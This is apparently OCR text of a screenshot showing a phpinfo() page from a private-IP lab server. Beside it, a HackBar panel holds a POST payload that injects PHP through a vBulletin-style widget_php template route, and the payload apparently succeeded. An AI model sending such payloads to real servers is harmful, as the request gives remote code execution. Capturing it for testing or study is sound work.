 PHP 7.4.3 - phpinfo()
172.16.192.175/ajax/render/widg
172.16.192.175
PHP Version 7.4.3
php
System Linux ubuntu 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64
Build Date May 26 2020 12:24:22
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2
/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php
/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini,
Inspector Console Debugger Network Style Editor Performance Memory Storage HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://172.16.192.175/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
routestring=ajax/render/widget_tabbedcontainer_tab_panel&subWidgets[0][template]=widget_php&subWidgets[0][config][code]=phpinfo();exit();